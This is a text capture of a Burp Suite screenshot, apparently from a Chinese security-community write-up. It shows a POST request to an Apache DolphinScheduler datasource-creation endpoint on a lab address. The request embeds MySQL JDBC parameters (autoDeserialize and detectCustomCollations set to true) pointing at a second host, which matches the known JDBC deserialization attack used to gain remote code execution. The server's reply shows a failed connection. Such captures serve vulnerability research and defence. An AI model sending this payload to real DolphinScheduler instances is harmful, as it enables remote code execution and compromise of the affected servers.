 Burp Suite Community Edition v2.1.04 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.52.129
Request
Raw Params Headers Hex
POST http://192.168.52.129/dolphinscheduler/datasources/create HTTP/1.1
Host: 192.168.52.129
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.52.129/
Content-Type: application/x-www-form-urlencoded
Content-Length: 233
Connection: close
Cookie: sessionId=aa5534d1-49e8-4606-bf77-c8c43ef65aab; language=en_US;
sessionId=aa5534d1-49e8-4606-bf77-c8c43ef65aab
type=MYSQL&name=mysql&note=&host=192.168.52.196&port=3306&database=codepl
utos&principal=&userName=admin&password=123456&other=%7B%22detectCustomCo
llations%22%3Atrue%2C%22autoDeserialize%22%3Atrue%2C%22serverTimezone%22%
3A%22UTC%22%7D
Response
Raw Headers Hex
HTTP/1.1 201 Created
X-Powered-By: Express
connection: close
date: Thu, 17 Sep 2020 16:42:59 GMT
content-type: application/json;charset=utf-8
Content-Length: 64
{"code":10016,"msg":"data source connection failed","data":null}
零组资料文库
先知社区